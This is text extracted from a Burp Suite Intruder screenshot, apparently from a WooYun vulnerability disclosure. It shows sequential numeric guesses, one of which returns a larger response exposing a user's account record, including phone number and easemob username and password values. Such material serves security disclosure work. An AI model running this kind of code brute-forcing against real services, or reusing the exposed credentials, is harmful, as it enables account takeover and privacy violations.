 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1973 6972 200 464
1974 6973 200 464
1975 6974 200 1345
1976 6975 200 464
1977 6976 200 450
1978 6977 200 450
1979 6978 200 464
1980 6979 200 450
1981 6980 200 464
1982 6981 200 464
1983 6982 200 450
1984 6983 200 450
1985 6984 200 464
1986 6985 200 450
1987 6986 200 450
1988 6987 200 464
1989 6988 200 464
1990 6989 200 450
1991 6990 200 464
1992 6991 200 450
1993 6992 200 450
1994 6993 200 450
1995 6994 200 464
1996 6995 200 464
1997 6996 200 450
1998 6997 200 464
1999 6998 200 464
Result 1975 | Intruder attack 4
Payload: 6974
Status: 200
Length: 1345
Timer: 53
Previous
Next
Action
Request Response
Raw Headers Hex
Content-Type: text/html
Content-Length: 991
Connection: close
X-Powered-By: PHP/5.5.0-1ubuntu2~raring2~precise1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
{"rst":{"user":{"id":1078359,"name":null,"phone":"13888888888","valid":"valid","phone_verified"
:1,"phone1":null,"qq":null,"email_verified":0,"email":"","address":null,"nick":null,"city":null
,"province":null,"country":null,"weixin_id":null,"weibo_id":null,"grade":0,"gender":"woman","bi
rthday":null,"married":0,"year_income":0,"interests":null,"id_num":null,"create_time":143859843
5,"last_update_time":1438598435,"avatar_url":"\/winphp\/metronic\/media\/image\/avatar.png","qu
estion":null,"answer":null,"points":0,"wx_openid":null,"third_platform_type":null,"wx_accesstok
en":null,"wx_createtime":null,"wx_refreshtoken":null,"easemob_username":"user_23a75bffd6b8395ec
5557c4ef8f61bd3","easemob_password":"5ef5c5bc362016b0a420acadc573b514","source":"AMCustomerURL\
/Dalvik\/1.6.0 (Linux; U; Android 4.3; wooyun
Build\/JLS36G)","wx_unionid":null,"hasPwd":0,"country_flag":"\/flag\/blank.png","coupon_num":"0
"},"register":0,"receive_coupon":0},"errno":0,"err":"\u6210\u529f","timestamp":1439521266}
www.wooyun.org
? < + > Type a search term